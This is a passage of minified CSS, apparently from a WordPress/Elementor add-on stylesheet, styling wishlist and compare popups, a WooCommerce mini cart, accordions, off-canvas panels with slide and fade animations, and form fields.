img{display:inline-block}.wpr-table-th{vertical-align:middle}.wpr-table-appended-tr{width:100%}.wpr-table-tr-before-remove::before{content:'-';position:absolute;top:10px;left:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:red;color:#fff;width:20px;height:20px;font-size:15px;border-radius:50%}.wpr-table-text{position:relative}.wpr-table-text{vertical-align:middle}.wpr-csv,.wpr-xls{padding:auto}.wpr-entry-info{white-space:nowrap;min-width:50px}@media screen and (max-width:768px){.wpr-table-pagination-cont{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wpr-table-export-button-cont{width:100%;-ms-flex-pack:distribute;justify-content:space-around}}.wpr-compare-empty{text-align:center;margin:0}.wpr-compare-products{overflow-x:auto}.wpr-compare-table-wrap{min-height:1px}.wpr-compare{position:absolute;display:none;top:100%;z-index:999;background:#fff;width:375px;border:1px solid #ffebcd}.wpr-compare-toggle-btn{display:inline-block;cursor:pointer;white-space:nowrap}.wpr-compare-toggle-btn i,.wpr-compare-toggle-btn svg{-webkit-transition:.3s;-o-transition:.3s;transition:all .3s ease}.wpr-compare-add,.wpr-compare-remove,.wpr-wishlist-add,.wpr-wishlist-remove{display:inline-block;background-color:#fff}.wpr-compare-add.wpr-button-hidden,.wpr-compare-remove.wpr-button-hidden,.wpr-wishlist-add.wpr-button-hidden,.wpr-wishlist-remove.wpr-button-hidden{display:none}.wpr-wishlist-add i,.wpr-wishlist-remove i{font-family:"Font Awesome 5 Free"!important}.wpr-grid [type=button],.wpr-grid [type=submit],.wpr-grid button{background-color:transparent;border:1px solid #605be5;-webkit-transition:none;-o-transition:none;transition:all 0s}.wpr-wishlist-remove i{font-weight:900!important}.wpr-wishlist-products{overflow-x:auto}.wpr-wishlist-empty{margin:0;text-align:center}.wpr-wishlist-empty-hidden{display:none}.wpr-wishlist-wrap{position:relative}.wpr-wishlist-toggle-btn{display:inline-block;cursor:pointer}.wpr-wishlist-toggle-btn i,.wpr-wishlist-toggle-btn svg{-webkit-transition:.3s;-o-transition:.3s;transition:all .3s ease}.wpr-wishlist{position:absolute;display:none;top:100%;z-index:999;background:#fff;width:375px;border:none}.wpr-view-wishlist{display:block;width:100%;padding:0}.wpr-wishlist-wrap .wpr-wishlist-count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;color:#fff;background-color:#025aff;font-size:12px;font-weight:400;width:18px;height:18px;bottom:65%;left:65%;display:none}.wpr-close-wishlist{display:none}.wpr-close-wishlist h2{margin:0}.wpr-close-wishlist span::before{font-family:"Font Awesome 5 Free";content:'\f00d';font-weight:600;cursor:pointer}.wpr-wishlist-sidebar .wpr-wishlist{background-color:transparent!important}.wpr-wishlist-sidebar .wpr-wishlist{position:fixed;top:0;left:0;width:100%!important;height:100vh;z-index:999;margin:0!important}.wpr-wishlist-sidebar .wpr-wishlist-inner-wrap{position:absolute;top:0;-webkit-transition:1s;-o-transition:1s;transition:all 1s ease;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wpr-wishlist-sidebar .wpr-wishlist-inner-wrap{width:375px;background-color:#fff}.wpr-wishlist-products{list-style-type:none;padding:0}.wpr-wishlist .wpr-wishlist-product{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:28% auto;grid-template-columns:28% auto;width:100%;text-align:left}.wpr-wishlist .wpr-wishlist-product:last-of-type{margin-bottom:0!important}.wpr-wishlist-wrap .wpr-wishlist-remove{position:absolute;right:0;width:25px;height:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.wpr-wishlist-wrap .wpr-wishlist-remove:before{font-family:"Font Awesome 5 Free";content:'\f00d';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-indent:0;font-weight:600!important}@media screen and (max-width:768px){.wpr-wishlist-dropdown .wpr-wishlist{position:fixed!important;width:100vw!important;top:auto!important}}.wpr-compare-add i,.wpr-compare-remove i{font-family:"Font Awesome 5 Free"!important;font-weight:600!important}@-webkit-keyframes compare-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes compare-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes compare-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes compare-fade-out{0%{opacity:1}100%{opacity:0}}.wpr-compare-fade-in{opacity:1;-webkit-animation-name:compare-fade-in;animation-name:compare-fade-in;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-compare-fade-out{opacity:0;-webkit-animation-name:compare-fade-out;animation-name:compare-fade-out;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-compare-bg.wpr-compare-popup-hidden{display:none;opacity:0}.wpr-compare-bg{display:block;position:fixed;width:100vw;height:100vh;top:0;left:0;z-index:99999999999;background-color:rgba(0,0,0,.2)}.wpr-compare-popup{display:block;position:absolute;width:80vw;height:80vh;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;overflow-y:auto;text-align:right}.wpr-compare-popup-inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;width:100%;min-height:100%;height:auto}.wpr-close-compare{position:sticky;top:5px;right:5px;padding:10px;z-index:2}.wpr-close-compare::before{font-family:"Font Awesome 5 Free";content:'\f00d';font-weight:600;cursor:pointer}ul.wpr-woo-mini-cart{position:relative}.wpr-mini-cart-inner{position:relative;display:inline-block}.wpr-mini-cart-inner,.wpr-mini-cart-toggle-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-mini-cart{position:absolute;display:none;top:100%;z-index:999}.wpr-mini-cart .blockOverlay{display:none!important}.wpr-before-remove-from-mini-cart,.wpr-before-remove-from-wishlist{opacity:.6}.wpr-close-cart{display:none}.wpr-mini-cart-sidebar .wpr-close-cart h2{margin:0}.wpr-close-cart span::before{font-family:"Font Awesome 5 Free";content:'\f00d';font-weight:600;cursor:pointer}.wpr-mini-cart-sidebar .wpr-mini-cart{background-color:transparent!important}.wpr-mini-cart-sidebar .wpr-mini-cart,.wpr-mini-cart-sidebar .wpr-shopping-cart-wrap{position:fixed;top:0;left:0;width:100%!important;height:var(--vh,100vh);z-index:999999;margin:0!important}.wpr-mini-cart-sidebar .wpr-shopping-cart-inner-wrap{position:absolute;top:0;-webkit-transition:1s;-o-transition:1s;transition:all 1s ease;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wpr-mini-cart-toggle-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-mini-cart-toggle-btn i,.wpr-mini-cart-toggle-btn svg{-webkit-transition:.3s;-o-transition:.3s;transition:all .3s ease}.wpr-mini-cart .woocommerce-mini-cart-item.mini_cart_item:after,.wpr-mini-cart .woocommerce-mini-cart-item.mini_cart_item:before{display:none}.wpr-woo-mini-cart .woocommerce-mini-cart-item:last-of-type{margin-bottom:0!important}.wpr-mini-cart-wrap .woocommerce-mini-cart-item{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:28% auto;grid-template-columns:28% auto;width:100%;text-align:left}.wpr-mini-cart-wrap .woocommerce-mini-cart-item .remove{position:relative;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;vertical-align:middle;text-indent:-9999px}.wpr-mini-cart-wrap .woocommerce-mini-cart-item a.remove:before{font-family:"Font Awesome 5 Free";content:'\f00d';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-indent:0;font-weight:600!important}.wpr-mini-cart-wrap .woocommerce-mini-cart-item .remove:hover{background-color:transparent;color:#000}@media screen and (max-width:768px){.wpr-mini-cart-dropdown .wpr-mini-cart{position:fixed!important;width:100vw!important;top:auto!important}}.wpr-product-media-wrap{position:relative;display:inline-block;max-width:100%}.wpr-product-media-wrap .slick-track{margin:0}.wpr-product-thumb-nav li.slick-current{opacity:1}.wpr-product-media-wrap .swiper{overflow:hidden}.wpr-fcn-wrap{position:relative;overflow:hidden}.wpr-product-media-thumbs-slider .wpr-product-media-wrap .flex-control-nav{position:relative;max-width:none!important;grid-column-gap:0px!important;grid-row-gap:0!important;-webkit-transition:.6s;-o-transition:.6s;transition:all .6s ease}.wpr-product-media-thumbs-slider .wpr-product-media-wrap .flex-control-nav{overflow:hidden}.wpr-product-media-thumbs-vertical .wpr-product-media-wrap .flex-control-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wpr-product-media-thumbs-vertical .flex-viewport{width:75%}.woocommerce div.product[data-elementor-type=wpr-theme-builder] div.images{float:none;width:100%;height:auto;margin-bottom:0}.woocommerce div.product[data-elementor-type=wpr-theme-builder] div.images .woocommerce-product-gallery__trigger,.wpr-product-media-wrap .wpr-product-media-lightbox{position:absolute;top:0;right:0;cursor:pointer}.wpr-product-media-wrap .woocommerce-product-gallery__trigger{display:none;opacity:0!important;z-index:99}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs,.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li{overflow:visible;padding:0;margin:0;border:none;background-color:transparent}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li a{display:block;font-weight:400}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs::after,.woocommerce div.product .wpr-product-tabs .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .wpr-product-tabs .woocommerce-tabs .panel{margin:0}.wpr-product-add-to-cart *{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce .wpr-product-add-to-cart a.added_to_cart{padding:0}.woocommerce div.product .wpr-product-add-to-cart form.cart,.woocommerce div.product .wpr-product-add-to-cart form.cart .variations{margin:0}.woocommerce div.product .wpr-product-add-to-cart form.cart div.quantity{margin:0}.wpr-add-to-cart-icons-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wpr-product-add-to-cart .quantity{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-product-add-to-cart .wpr-quantity-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-product-add-to-cart .wpr-quantity-wrapper i{cursor:pointer}.wpr-product-add-to-cart .wpr-quantity-wrapper i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce div.product .wpr-product-add-to-cart form.cart .group_table td{vertical-align:middle;padding:0}.wpr-product-add-to-cart .reset_variations{display:none}.wpr-product-add-to-cart button.loading:after{top:auto!important}.wpr-product-add-to-cart a.added_to_cart{text-align:center}.woocommerce-MyAccount-navigation-link a{display:inline-block}.woocommerce-MyAccount-navigation-link a{width:100%}.wpr-charts-container{min-height:20px}.wpr-charts-container .wpr-rotating-plane{width:25px;height:25px;background:rgba(0,0,0,.25);border-radius:50%;position:absolute;top:50%;left:50%;z-index:999;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wpr-acc-search-input{width:100%}.wpr-acc-search-input-wrap{position:relative}.wpr-acc-search-input-wrap i{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpr-acc-search-input-wrap i.fa-times{cursor:pointer;display:none}.wpr-advanced-accordion .wpr-acc-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;width:100%;border:none;text-align:left;outline:0;font-size:15px;-webkit-transition:none;-o-transition:none;transition:none}.wpr-acc-icon-box{position:absolute;left:0;top:0;height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-acc-icon-box-after{position:absolute;left:100%;top:0;height:0;width:0}.wpr-advanced-accordion .wpr-acc-panel{display:none;overflow:hidden;position:relative;-webkit-transition:max-height .2s ease-out;-o-transition:max-height .2s ease-out;transition:max-height .2s ease-out}.wpr-advanced-accordion .wpr-acc-panel-active{display:block}.wpr-acc-button:hover,.wpr-advanced-accordion .wpr-acc-active{background-color:#ccc}.wpr-advanced-accordion .wpr-acc-panel div,.wpr-advanced-accordion .wpr-acc-panel p{margin:0}.wpr-page-list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0}.wpr-page-list li{font-size:0;text-align:left}.wpr-page-list .wpr-pl-title,.wpr-page-list li a{display:inline-block;text-decoration:none;cursor:pointer}.wpr-page-list p{margin:0}.wpr-page-list i,.wpr-page-list i:before{width:100%;height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wpr-page-list .wpr-page-list-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpr-page-list-item{line-height:1.5}.wpr-page-list-vertical .wpr-page-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wpr-offcanvas-trigger{display:inline-block}.wpr-offcanvas-container{position:relative}.wpr-offcanvas-wrap-relative{background-color:transparent!important}.wpr-offcanvas-align-center .wpr-offcanvas-wrap-relative{top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wpr-offcanvas-content::-webkit-scrollbar{width:4px;background-color:transparent}.wpr-offcanvas-content::-webkit-scrollbar-thumb{border-left:3px solid #000}.wpr-offcanvas-container .wpr-template-edit-btn{top:10px;right:10px}.wpr-offcanvas-body-overflow{overflow:hidden}.wpr-offcanvas-wrap{position:fixed;top:0;right:0;width:100vw;height:100vh;min-height:100vh;max-width:100%;max-height:100%;display:none;z-index:9999}.wpr-offcanvas-wrap-relative.wpr-offcanvas-wrap{position:absolute;width:auto;height:auto;min-height:auto;max-width:unset;max-height:unset}.wpr-offcanvas-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-offcanvas-content{width:300px;position:absolute;background-color:#fff;text-align:center;overflow:hidden;overflow-y:auto}.wpr-offcanvas-wrap-relative .wpr-offcanvas-content{position:relative}.wpr-offcanvas-content .elementor-invisible{visibility:visible!important}.wpr-offcanvas-content-top{top:0;left:0;bottom:auto;width:100%;height:auto;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.wpr-offcanvas-content-left{top:0;left:0;right:auto;height:100%;width:auto;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.wpr-offcanvas-content-right{top:0;right:0;left:auto;height:100%;width:300px;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.wpr-offcanvas-header{padding:10px}.wpr-close-offcanvas{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpr-close-offcanvas::before{font-family:"Font Awesome 5 Free";font-weight:600}@-webkit-keyframes offcanvas-slide-in-align-left{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes offcanvas-slide-in-align-left{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes offcanvas-slide-out-align-left{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes offcanvas-slide-out-align-left{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.wpr-offcanvas-content-left.wpr-offcanvas-slide-in{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-animation-name:offcanvas-slide-in-align-left;animation-name:offcanvas-slide-in-align-left;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-content-left.wpr-offcanvas-slide-out{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-animation-name:offcanvas-slide-out-align-left;animation-name:offcanvas-slide-out-align-left;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes offcanvas-slide-in-align-right{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes offcanvas-slide-in-align-right{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes offcanvas-slide-out-align-right{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes offcanvas-slide-out-align-right{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);transform:translateX(100%)}}.wpr-offcanvas-content-right.wpr-offcanvas-slide-in{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-animation-name:offcanvas-slide-in-align-right;animation-name:offcanvas-slide-in-align-right;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-content-right.wpr-offcanvas-slide-out{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-animation-name:offcanvas-slide-out-align-right;animation-name:offcanvas-slide-out-align-right;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes offcanvas-slide-in-align-top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes offcanvas-slide-in-align-top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes offcanvas-slide-out-align-top{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes offcanvas-slide-out-align-top{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.wpr-offcanvas-content-top.wpr-offcanvas-slide-in{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-animation-name:offcanvas-slide-in-align-top;animation-name:offcanvas-slide-in-align-top;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-content-top.wpr-offcanvas-slide-out{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-animation-name:offcanvas-slide-out-align-top;animation-name:offcanvas-slide-out-align-top;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes offcanvas-grow-in-align-top{0%{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top;transform-origin:top}100%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}}@keyframes offcanvas-grow-in-align-top{0%{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top;transform-origin:top}100%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}}@-webkit-keyframes offcanvas-grow-out-align-top{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}100%{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top;transform-origin:top}}@keyframes offcanvas-grow-out-align-top{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}100%{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top;transform-origin:top}}.wpr-offcanvas-content-top.wpr-offcanvas-grow-in{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-animation-name:offcanvas-grow-in-align-top;animation-name:offcanvas-grow-in-align-top;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-content-top.wpr-offcanvas-grow-out{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-animation-name:offcanvas-grow-out-align-top;animation-name:offcanvas-grow-out-align-top;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes offcanvas-grow-in-align-left{0%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}}@keyframes offcanvas-grow-in-align-left{0%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes offcanvas-grow-out-align-left{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}100%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes offcanvas-grow-out-align-left{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}100%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}}.wpr-offcanvas-content-left.wpr-offcanvas-grow-in{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-animation-name:offcanvas-grow-in-align-left;animation-name:offcanvas-grow-in-align-left;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-content-left.wpr-offcanvas-grow-out{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-animation-name:offcanvas-grow-out-align-left;animation-name:offcanvas-grow-out-align-left;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes offcanvas-grow-in-align-right{0%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;transform-origin:right}}@keyframes offcanvas-grow-in-align-right{0%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes offcanvas-grow-out-align-right{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;transform-origin:right}100%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right}}@keyframes offcanvas-grow-out-align-right{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;transform-origin:right}100%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right}}.wpr-offcanvas-content-right.wpr-offcanvas-grow-in{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-animation-name:offcanvas-grow-in-align-right;animation-name:offcanvas-grow-in-align-right;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-content-right.wpr-offcanvas-grow-out{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-animation-name:offcanvas-grow-out-align-right;animation-name:offcanvas-grow-out-align-right;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes offcanvas-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes offcanvas-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes offcanvas-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes offcanvas-fade-out{0%{opacity:1}100%{opacity:0}}.wpr-offcanvas-fade-in{opacity:1;-webkit-animation-name:offcanvas-fade-in;animation-name:offcanvas-fade-in;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-offcanvas-fade-out{opacity:0;-webkit-animation-name:offcanvas-fade-out;animation-name:offcanvas-fade-out;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.wpr-submit-error{margin:0;position:absolute;top:100%}.wpr-field-group .wpr-submit-error{position:absolute;top:100%}.wpr-field-group input{margin:0}.wpr-form-fields-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpr-form-fields-wrap input[type=date],.wpr-form-fields-wrap input[type=time]{position:relative}.wpr-form-fields-wrap input[type=date]::-webkit-calendar-picker-indicator,.wpr-form-fields-wrap input[type=time]::-webkit-calendar-picker-indicator{opacity:0}.wpr-form-fields-wrap input[type=date]::before,.wpr-form-fields-wrap input[type=time]::before{font-family:"Font Awesome 5 Free"!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;width:16px;height:16px;pointer-events:none}.wpr-form-fields-wrap input[type=date]::before{content:'\f073'}.wpr-form-fields-wrap input[type=time]::before{content:'\f017'}.wpr-form-fields-wrap .wpr-form-field:focus{-webkit-box-shadow:none!important;box-shadow:none!important}.wpr-field-group .wpr-button{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.wpr-field-group{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-field-group.wpr-form-field-type-submit{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wpr-field-group .wpr-form-field-textual{width:100%;max-width:100%;border:1px solid #818a91;background-color:transparent;color:#373a3c;vertical-align:middle;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wpr-field-group .wpr-form-field-textual:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.wpr-field-group .wpr-form-field-textual::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.wpr-field-group .wpr-form-field-textual:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.wpr-field-group .wpr-form-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.wpr-field-group .wpr-form-field-textual::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.wpr-field-group .wpr-form-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.wpr-field-group .wpr-select-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.wpr-field-group .wpr-select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;-ms-flex-preferred-size:100%;flex-basis:100%;padding-right:20px}.wpr-select-wrap svg{width:15px;height:15px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:10px;pointer-events:none}.wpr-select-wrap svg path{width:15px;height:15px}.wpr-form-field-option{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-form-field-label{text-align:left}.wpr-step-progress-fill{width:0;height:auto;background-color:red;text-align:right;color:#fff;padding-right:10px;-webkit-transition:width 